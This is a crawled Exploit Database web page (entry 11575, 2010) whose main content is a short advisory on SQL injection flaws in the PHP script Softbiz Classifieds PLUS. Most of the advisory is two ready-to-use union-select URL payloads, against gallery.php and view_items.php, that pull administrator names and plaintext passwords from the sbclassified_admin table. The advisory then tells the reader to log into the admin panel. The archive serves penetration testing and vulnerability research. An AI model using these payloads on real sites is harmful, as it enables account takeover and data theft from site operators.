

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exploit-db.com/exploits/11575
body_size: 13827
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <script src="/js/core/jquery.min.js"></script>
    <meta charset="utf-8"/>
    <meta name="csrf-token" content="qkDNfdvo88OEyzpXUCsnf6CECY83Z0wKerMeDiZZ">

    <link rel="manifest" href="/manifest.json">

    <link rel="apple-touch-icon" sizes="76x76" href="/favicon.ico">
    <link rel="icon" type="image/png" href="/favicon.ico">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>

    
    <title>Softbiz Classifieds PLUS - Multiple SQL Injections - PHP webapps Exploit</title>

    <!-- Prism code colouring -->
    <link rel="stylesheet" href="/css/prism.css">

    <!-- prism.js syntax highlighter -->
    <script src="/js/clipboard.js"></script>
    <script src="/js/prism.js"></script>

    <script src="/js/core/jquery.min.js"></script>
    <script src="/js/jquery.fancybox.min.js"></script>

    
    <link href="/css/jquery.fancybox.min.css" rel="stylesheet"/>

    <link rel="canonical" href="https://www.exploit-db.com/exploits/11575">
    <meta name="description"
          content="Softbiz Classifieds PLUS - Multiple SQL Injections.. webapps exploit for PHP platform">
    <meta name="keywords" content="PHP,webapps,">
    <meta name="author" content="Easy Laster">

    <meta property="og:title" content="Softbiz Classifieds PLUS - Multiple SQL Injections">
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.exploit-db.com/exploits/11575">
    <meta property="og:image" content="https://www.exploit-db.com/images/spider-orange.png" />
    <meta property="og:site_name" content="Exploit Database" />
    <meta property="article:published_time" content="2010-02-24" />
        <meta property="article:author" content="Easy Laster" />
    <meta property="article:authorUrl" content="https://www.exploit-db.com/?author=2201" />

    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@ExploitDB">
    <meta name="twitter:title" content="Softbiz Classifieds PLUS - Multiple SQL Injections">
    <meta name="twitter:creator" content="@ExploitDB">
    
            <meta name="twitter:image:src" content="https://www.exploit-db.com/images/spider-orange.png">
    

    <link rel="alternate" type="application/rss+xml" title="Exploit-DB.com RSS Feed" href="/rss.xml">

    <meta
            content='width=device-width, initial-scale=1.0, shrink-to-fit=no'
            name='viewport'/>

    <meta property="og:title" content="OffSec&#8217;s Exploit Database Archive">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://www.exploit-db.com/">

    <meta name="theme-color" content="#ec5e10">

    <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="5cfe7093-608f-4f4e-80b4-925b1e9d949f"
            data-georegions="{'region':'US-06','cbid':'6abbf59f-78fd-4d8f-ac7e-b57c0f046bbf'}" data-blockingmode="auto"
            type="text/javascript">
    </script>

    <script type="text/javascript">
        window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
        ga('create', 'UA-1981501-4', { 'cookieDomain': 'www.exploit-db.com' } );

        ga('send', 'pageview');
    </script>
    <script async src="https://www.google-analytics.com/analytics.js"
            type="text/javascript">

    </script>

    <!-- Material Design Icons https://materialdesignicons.com/ -->
    <link href="/css/materialdesignicons.min.css" media="all" rel="stylesheet" type="text/css"/>

    <!-- Theme CSS Files -->
    <link href="/css/bootstrap.min.css" rel="stylesheet"/>

    <link href="/css/now-ui-dashboard.css" rel="stylesheet"/>

    <link href="/css/app.css" rel="stylesheet"/>

    <style>
        .rbtn {
            border: 2px solid white;
            border-radius: 20px;
            color: black;
            padding: 8px;
            cursor: pointer;
        }

        .rsuccess {
            border-color: white;
            color: white;
        }

        .rsuccess:hover {
            background-color: white;
            color: #165283;
        }
        .rprimary {
            border-color: #ca4f0c;
            color: #ca4f0c;
        }

        .rprimary:hover {
            background-color: #ca4f0c;
            color: white;
        }
    </style>
</head>

<body class=" sidebar-mini">

<div class="wrapper">

    
    <div class="sidebar" data-color="orange">

    <div class="logo">

        
        <a href="/" class="simple-text logo-mini">
            &nbsp;<img src="/images/spider-white.png" alt="Exploit Database">
        </a>

        
        
            <a href="/" class="simple-text logo-normal">
                Exploit Database
            </a>

        
    </div>

    <div class="sidebar-wrapper">

        <ul class="nav">

            
            <li class="">

                <a href="/">
                    <i class="mdi mdi-ladybug mdi-24px"></i>
                    <p>Exploits</p>
                </a>

            </li>

            
            <li class="">

                <a href="/google-hacking-database">
                    <i class="mdi mdi-search-web mdi-24px"></i>
                    <p title="Google Hacking Database">GHDB</p>
                </a>

            </li>

            
            <li class="">

                <a href="/papers">
                    <i class="mdi mdi-file-outline mdi-24px"></i>
                    <p>Papers</p>
                </a>

            </li>

            
            <li class="">

                <a href="/shellcodes">
                    <i class="mdi mdi-chip mdi-24px"></i>
                    <p>Shellcodes</p>
                </a>

            </li>

        </ul>

        <hr/>

        <ul class="nav">



                <li>

                    <a class="nav-link" href="/search">
                        <i class="mdi mdi-database-search mdi-24px"></i>
                        <p title="Search Exploit-Database">Search EDB</p>
                    </a>

                </li>



            <li>

                
                <a class="nav-link" href="/searchsploit">
                    <i class="mdi mdi-book-open-page-variant mdi-24px"></i>
                    <p>SearchSploit Manual</p>
                </a>

            </li>

            <li>

                
                <a class="nav-link" href="/submit">
                    <i class="mdi mdi-upload mdi-24px"></i>
                    <p>Submissions</p>
                </a>

            </li>

        </ul>

        <hr/>

        <ul class="nav">

            <li>

                <a class="nav-link" href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www">
                    <i class="mdi mdi-school mdi-24px"></i>
                    <p title="OffSec">Online Training </p>
                </a>

            </li>

<!--
            <li>

                <a class="nav-link" href="#" data-toggle="modal" data-target="#osresources">
                    <i class="mdi mdi-link-variant mdi-24px"></i>
                    <p>OffSec Resources</p>
                </a>

            </li>
-->
        </ul>

    </div>

</div>

    <div class="main-panel">

        
        <nav class="navbar navbar-expand-lg navbar-transparent  navbar-absolute
  bg-primary">

    <div class="container-fluid">

        <div class="navbar-wrapper">

            <div class="navbar-toggle">
                <button type="button" class="navbar-toggler" aria-label="Toggle Navigation">
                    <span class="navbar-toggler-bar bar1"></span>
                    <span class="navbar-toggler-bar bar2"></span>
                    <span class="navbar-toggler-bar bar3"></span>
                </button>
            </div>

            
            <a class="navbar-brand" href="/">
                <img src="/images/edb-logo.png" height="60" alt="Exploit Database">
            </a>

        </div>

        
        <div class="collapse navbar-collapse justify-content-end" id="navigation">

            <ul class="navbar-nav">

                
                    

                        
                           
                           

                            
                            
                                
                            
                        

                        

                            
                                
                            

                            
                               
                                                     
                                
                            

                            
                                
                            

                        
                    
                

                
                    

                        
                            
                            
                                
                            
                        

                    
                

                <li class="nav-item">

                    
                    <a class="nav-link" href="/exploit-database-statistics" aria-label="Exploit Database Statistics">
                        <i class="mdi mdi-chart-bar-stacked mdi-24px"></i>
                        <p>
                            <span class="d-lg-none d-md-block">Stats</span>
                        </p>
                    </a>

                </li>

                <li class="nav-item dropdown">

                    
                    <a class="nav-link dropdown-toggle" href="/"
                       id="navbarDropdownMenuLink" data-toggle="dropdown"
                       aria-haspopup="true" aria-expanded="false" aria-label="Site Information">

                        <i class="mdi mdi-information-outline mdi-24px"></i>
                        <p>
                            <span class="d-lg-none d-md-block">About Us</span>
                        </p>
                    </a>

                    <div class="dropdown-menu dropdown-menu-right"
                         aria-labelledby="navbarDropdownMenuLink">

                        <!-- <a class="dropdown-item" href="#" data-toggle="modal" data-target="#about" aria-label="About Exploit-DB"> -->
                        <a class="dropdown-item" href="/about-exploit-db" aria-label="About Exploit-DB">
                            About Exploit-DB
                        </a>

                        <a class="dropdown-item" href="/history" aria-label="Exploit-DB History">
                            Exploit-DB History
                        </a>

                        <a class="dropdown-item" href="/faq" aria-label="FAQ">
                            FAQ
                        </a>

                    </div>

                </li>

                
                                    <li class="nav-item">

                        <a class="nav-link" href="#" data-toggle="modal" data-target="#search" aria-label="Search Exploit-DB">
                            <i class="mdi mdi-database-search mdi-24px"></i>
                            <p>
                                <span class="d-lg-none d-md-block">Search</span>
                            </p>
                        </a>

                    </li>

                
            </ul>

        </div>

    </div>

</nav>

        
        
    <div class="panel-header panel-header-sm"></div>

    <div class="content">

        <div class="row">

            <div class="col-md-12">

                
                <div class="card">

                    <div class="card-body">

                        <div class="row justify-content-md-center">

                            
                            <h1 class="card-title text-secondary text-center" style="font-size: 2.5em;">
                                Softbiz Classifieds PLUS - Multiple SQL Injections
                            </h1>

                        </div>

                        
                        <div class="ml-2 mr-2">

                            <div class="row">

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                EDB-ID:
                                                            </h4>

                                                            <h6 class="stats-title">
                                                                11575
                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                CVE:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                                                                                        N/A

                                                                
                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr>

                                        <div class="card-footer ">

                                            <div class="stats h5 text-center">

                                                <strong>EDB Verified:</strong>

                                                <i class="mdi mdi-24px mdi-check"
                                                   style="color: #96b365">
                                                </i>

                                            </div>

                                        </div>

                                    </div>

                                </div>

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Author:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?author=2201">
                                                                    Easy Laster
                                                                </a>

                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Type:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?type=webapps">
                                                                    webapps
                                                                </a>

                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr/>

                                        <div class="card-footer">

                                            <div class="stats h5 text-center">

                                                <strong>Exploit: </strong>

                                                <a href="/download/11575" data-toggle="tooltip" data-placement="top"
                                                   title="Download" aria-label="Download EDB 11575">
                                                    <i class="mdi mdi-download mdi-24px text-primary"></i>
                                                </a>
                                                &nbsp; / &nbsp;
                                                <a href="/raw/11575" data-toggle="tooltip" data-placement="top"
                                                   title="View Raw" aria-label="View Raw EDB 11575">
                                                    <i class="mdi mdi-code-braces mdi-24px text-primary"></i>
                                                </a>

                                            </div>

                                        </div>

                                    </div>

                                </div>

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Platform:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?platform=php">
                                                                    PHP
                                                                </a>

                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Date:
                                                            </h4>

                                                            <h6 class="stats-title">
                                                                2010-02-24
                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr/>

                                        <div class="card-footer">

                                            <div class="stats h5 text-center">

                                                <strong>Vulnerable App:</strong>

                                                
                                            </div>

                                        </div>

                                    </div>

                                </div>

                            </div>

                            <div class="row">

                                <div class="btn-group ml-3">

                                    <a class="btn btn-primary btn-fab btn-icon btn-round"
                                       href="/exploits/11574" aria-label="View Previous Exploit"
                                       data-toggle="tooltip" data-placement="top" title="Previous Exploit" >
                                        <i class="mdi mdi-arrow-left mdi-36px"></i>
                                    </a>

                                </div>

                                <div class="col">

                                    <div class="btn-group float-right">

                                        <a class="btn btn-primary btn-fab btn-icon btn-round"
                                                href="/exploits/11576" aria-label="View Next Exploit"
                                                data-toggle="tooltip" data-placement="top" title="Next Exploit" >
                                            <i class="mdi mdi-arrow-right mdi-36px"></i>
                                        </a>

                                    </div>

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                
                <div class="card">

                    <div class="card-body">

                        
                        <pre><code class="language-txt" style="white-space: pre-wrap;">----------------------------Information------------------------------------------------
+Name :  Softbiz Classifieds PLUS SQL Injection gallery.php
+Autor : Easy Laster
+Date   : 25.02.2010
+Script  : Softbiz Classifieds PLUS
+Price : 99$
+Language : PHP
+Discovered by Easy Laster
+Security Group 4004-Security-Project
+Greetz to Team-Internet ,Underground Agents
+And all Friends of Cyberlive : R!p,Eddy14,Silent Vapor,Nolok,
Kiba,-tmh-,Dr Chaos,HANN!BAL,Kabel,-=Player=-,Lidloses_Auge,
N00bor,Damian.
---------------------------------------------------------------------------------------

 ___ ___ ___ ___                         _ _           _____           _         _
| | |   |   | | |___ ___ ___ ___ _ _ ___|_| |_ _ _ ___|  _  |___ ___  |_|___ ___| |_
|_  | | | | |_  |___|_ -| -_|  _| | |  _| |  _| | |___|   __|  _| . | | | -_|  _|  _|
  |_|___|___| |_|   |___|___|___|___|_| |_|_| |_  |   |__|  |_| |___|_| |___|___|_|
                                              |___|                 |___|


----------------------------------------------------------------------------------------
+Vulnerability : www.site.com/auktionscript/gallery.php?cid=
+Exploitable   : www.site.com/auktionscript/gallery.php?cid=111111111+union+select+1,concat(admin_name,0x39,pwd),3,4,5+from+sbclassified_admin--

The Password save in Plaintext you must login in www.site.com/auktionscript/admin/
-----------------------------------------------------------------------------------------

----------------------------Information------------------------------------------------
+Name :  Softbiz Classifieds PLUS SQL Injection view_items.php
+Autor : Easy Laster
+Date   : 25.02.2010 
+Script  : Softbiz Classifieds PLUS
+Price : 99$
+Language : PHP
+Discovered by Easy Laster
+Security Group 4004-Security-Project
+Greetz to Team-Internet ,Underground Agents
+And all Friends of Cyberlive : R!p,Eddy14,Silent Vapor,Nolok,
Kiba,-tmh-,Dr Chaos,HANN!BAL,Kabel,-=Player=-,Lidloses_Auge,
N00bor,Damian.
---------------------------------------------------------------------------------------
                                                                                     
 ___ ___ ___ ___                         _ _           _____           _         _   
| | |   |   | | |___ ___ ___ ___ _ _ ___|_| |_ _ _ ___|  _  |___ ___  |_|___ ___| |_ 
|_  | | | | |_  |___|_ -| -_|  _| | |  _| |  _| | |___|   __|  _| . | | | -_|  _|  _|
  |_|___|___| |_|   |___|___|___|___|_| |_|_| |_  |   |__|  |_| |___|_| |___|___|_|  
                                              |___|                 |___|            


----------------------------------------------------------------------------------------
+Vulnerability : www.site.com/auktionscript/view_items.php?id=
+Exploitable   : http://www.site.com/auktionscript/view_items.php?id=-null+union+select
+1,2,3,4,5,6,7,8,9,10,concat(admin_name,0x3a,pwd),12,13,14,15,16,17,18,19,20,21,22,23+
from+sbclassified_admin--


The Password save in Plaintext you must login in www.site.com/auktionscript/admin/
-----------------------------------------------------------------------------------------
            </code></pre>

                    </div>

                    <div class="card-footer">

                        <div class="row">

                            <div class="col">

                                <strong>Tags:</strong>

                                
                            </div>

                            <div class="col">

                                
                                
                            </div>

                            <div class="col">

                                <span class="float-right">

                                    <strong>Advisory/Source:</strong>

                                    <a href="" target="_blank">
                                        Link
                                    </a>

                                </span>

                            </div>

                        </div>

                        <div class="row mt-3">

                            <div class="btn-group ml-2">

                                <a class="btn btn-primary btn-fab btn-icon btn-round"
                                   href="/exploits/11574" aria-label="View Previous Exploit"
                                   data-toggle="tooltip" data-placement="top" title="Previous Exploit" >
                                    <i class="mdi mdi-arrow-left mdi-36px"></i>
                                </a>

                            </div>

                            <div class="col">

                                <div class="btn-group float-right">

                                    <a class="btn btn-primary btn-fab btn-icon btn-round"
                                       href="/exploits/11576" aria-label="View Next Exploit"
                                       data-toggle="tooltip" data-placement="top" title="Next Exploit" >
                                        <i class="mdi mdi-arrow-right mdi-36px"></i>
                                    </a>

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                <div class="card">

                    <div class="card-footer">

    <div class="d-none d-lg-block">

        <div class="container-fluid">

            <table class="table table-borderless text-center">

                <thead style="background-color:#083257;">

                <!-- marker #1 -->
                <tr class="text-white">
                    <th>
                        <strong>Databases</strong>
                    </th>
                    <th>
                        <strong>Links</strong>
                    </th>
                    <th>
                        <strong>Sites</strong>
                    </th>
                    <th>
                        <strong>Solutions</strong>
                    </th>
                </tr>

                </thead>

                <tbody>

                <tr class="text-center">
                    <td>
                        <a href="/">
                            Exploits
                        </a>
                    </td>
                    <td>
                        <a href="/search">
                            Search Exploit-DB
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">
                            OffSec
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Courses and Certifications
                        </a>
                    </td>
                </tr>

                <tr class="text-center">
                    <td>
                        <a href="/google-hacking-database">
                            Google Hacking
                        </a>
                    </td>
                    <td>
                        <a href="/submit">
                            Submit Entry
                        </a>
                    </td>
                    <td>
                        <a href="https://www.kali.org/"
                           target="_blank" rel="noopener">
                            Kali Linux
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Learn Subscriptions
                        </a>
                    </td>
                </tr>

                <tr>
                    <td>
                        <a href="/papers">
                            Papers
                        </a>
                    </td>
                    <td>
                        <a href="/serchsploit">
                            SearchSploit Manual
                        </a>
                    </td>
                    <td>
                        <a href="https://www.vulnhub.com/"
                           target="_blank" rel="noopener">VulnHub
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">OffSec Cyber Range
                        </a>
                    </td>
                </tr>

                <tr>
                    <td>
                        <a href="/shellcodes">
                            Shellcodes
                        </a>
                    </td>
                    <td>
                        <a href="/statistics">
                            Exploit Statistics
                        </a>
                    </td>
                    <td></td>
                    <td>
                        <a href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Proving Grounds
                        </a>
                    </td>
                </tr>

                <tr>
                    <td></td>
                    <td></td>
                    <td></td>
                    <td>
                        <a href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Penetration Testing Services
                        </a>
                    </td>
                </tr>
                </tbody>

            </table>

        </div>

    </div>

    <div class="d-lg-none text-center">

        <div class="btn-group btn-block mt-1">

            <!-- marker #2 -->
            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownDatabases" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Databases
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownDatabases">

                <a class="dropdown-item"
                    href="/">
                    Exploits
                </a>
                <a class="dropdown-item"
                   href="/google-hacking-database">
                    Google Hacking
                </a>
                <a class="dropdown-item"
                   href="/papers">
                    Papers
                </a>
                <a class="dropdown-item"
                   href="/shellcodes">
                    Shellcodes
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownLinks" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Links
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownLinks">

                <a class="dropdown-item"
                   href="/search">Search Exploit-DB
                </a>
                <a class="dropdown-item"
                   href="/submit">Submit Entry
                </a>
                <a class="dropdown-item"
                   href="/searchsploit">SearchSploit Manual
                </a>
                <a class="dropdown-item"
                   href="/statistics">Exploit Statistics
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownSites" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Sites
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownSites">

                <a class="dropdown-item"
                   href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">OffSec
                </a>
                <a class="dropdown-item"
                   href="https://www.kali.org/"
                   target="_blank" rel="noopener">Kali Linux
                </a>
                <a class="dropdown-item"
                   href="https://www.vulnhub.com/"
                   target="_blank" rel="noopener">VulnHub
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownSolutions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Solutions
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownSolutions">

                <a class="dropdown-item" href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Courses and Certifications
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Learn Subscriptions
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">OffSec Cyber Range
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Proving Grounds
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Penetration Testing Services
                </a>
            </div>

        </div>

    </div>

</div>

                </div>

            </div>

        </div>

    </div>


        
        <footer class="footer">

    <div class="container-fluid">

        <nav>

            <ul>

                <li>
                    <a href="https://twitter.com/exploitdb" target="_blank" aria-label="Exploit-DB Twitter" rel="noopener">

    <i class="mdi mdi-twitter mdi-36px"></i>
</a>


<a href="https://www.facebook.com/ExploitDB" target="_blank" aria-label="Exploit-DB Facebook" rel="noopener">

    <i class="mdi mdi-facebook mdi-36px"></i>
</a>


<a href="https://gitlab.com/exploit-database/exploitdb" target="_blank" aria-label="Exploit-DB GitLab" rel="noopener">

    <i class="mdi mdi-gitlab mdi-36px"></i>
</a>


<a href="/rss.xml" target="_blank" aria-label="Exploit-DB RSS" rel="noopener">

    <i class="mdi mdi-rss mdi-36px"></i>
</a>
                </li>

                <li>

                    <a href="/">
                        Exploit Database by OffSec
                    </a>

                </li>

                <li>

                    <a href="/terms">
                        Terms
                    </a>

                </li>

                <li>

                    <a href="/privacy">
                        Privacy
                    </a>

                </li>

                <li>

                    <!-- <a href="#" data-toggle="modal" data-target="#about"> -->
                        <a href="/about-exploit-db">
                        About Us
                    </a>

                </li>

                <li>

                    <a href="/faq">
                        FAQ
                    </a>

                </li>

                <li>

                    <a href="/cookies">
                        Cookies
                    </a>

                </li>

            </ul>

        </nav>

        <div class="copyright mt-4">

            &copy;
            <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www" target="_blank">OffSec Services Limited</a> 2026. All rights reserved.

        </div>

    </div>

    <!-- About EDB/GHDB Modal -->
<div class="modal fade bd-example-modal-lg" id="about" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title"
                    id="aboutModalTitle">About The Exploit Database
                </h5>

                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <div class="row">

                    <p>
                        <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www" target="_blank" rel="noopener">
                            <img class="float-left" src="/images/offsec-logo.png"
                                 alt="OffSec">
                        </a>
                        The Exploit Database is maintained by <a
                                href="https://www.offsec.com/community-projects/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">OffSec</a>, an information security training company
                        that provides various <a
                                href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">Information Security Certifications</a> as well as high end <a
                                href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">penetration testing</a> services. The Exploit Database is a
                        non-profit project that is provided as a public service by OffSec.
                    </p>

                    <p>The Exploit Database is a <a
                                href="http://cve.mitre.org/data/refs/refmap/source-EXPLOIT-DB.html" target="_blank" rel="noopener">CVE
                            compliant</a> archive of public exploits and corresponding vulnerable software,
                        developed for use by penetration testers and vulnerability researchers. Our aim is to serve
                        the most comprehensive collection of exploits gathered through direct submissions, mailing
                        lists, as well as other public sources, and present them in a freely-available and
                        easy-to-navigate database. The Exploit Database is a repository for exploits and
                        proof-of-concepts rather than advisories, making it a valuable resource for those who need
                        actionable data right away.
                    </p>

                    <p>The <a href="/google-hacking-database">Google Hacking Database (GHDB)</a>
                        is a categorized index of Internet search engine queries designed to uncover interesting,
                        and usually sensitive, information made publicly available on the Internet. In most cases,
                        this information was never meant to be made public but due to any number of factors this
                        information was linked in a web document that was crawled by a search engine that
                        subsequently followed that link and indexed the sensitive information.
                    </p>

                    <p>The process known as “Google Hacking” was popularized in 2000 by Johnny
                        Long, a professional hacker, who began cataloging these queries in a database known as the
                        Google Hacking Database. His initial efforts were amplified by countless hours of community
                        member effort, documented in the book Google Hacking For Penetration Testers and popularised
                        by a barrage of media attention and Johnny’s talks on the subject such as this early talk
                        recorded at <a href="https://www.defcon.org/html/links/dc-archives/dc-13-archive.html"
                                       target="_blank" rel="noopener">DEFCON 13</a>. Johnny coined the term “Googledork” to refer
                        to “a foolish or inept person as revealed by Google“. This was meant to draw attention to
                        the fact that this was not a “Google problem” but rather the result of an often
                        unintentional misconfiguration on the part of a user or a program installed by the user.
                        Over time, the term “dork” became shorthand for a search query that located sensitive
                        information and “dorks” were included with may web application vulnerability releases to
                        show examples of vulnerable web sites.
                    </p>

                    <p>
                        After nearly a decade of hard work by the community, Johnny turned the GHDB
                        over to <a
                                href="https://www.offsec.com/community-projects/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">OffSec</a> in November 2010, and it is now maintained as
                        an extension of the <a href="/">Exploit Database</a>. Today, the GHDB includes searches for
                        other online search engines such as <a href="https://www.bing.com/" target="_blank" rel="noopener">Bing</a>,
                        and other online repositories like <a href="https://github.com/" target="_blank" rel="noopener">GitHub</a>,
                        producing different, yet equally valuable results.
                    </p>


                </div>

            </div>

            <div class="modal-footer">

                <button type="button"
                        class="btn btn-primary"
                        data-dismiss="modal">Close
                </button>

            </div>

        </div>

    </div>

</div>


    <div class="modal fade bd-example-modal-lg" id="osresources" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title text-primary"
                    id="resourcesModalTitle">OffSec Resources
                </h5>

                <button type="button" class="close" data-dismiss="modal"
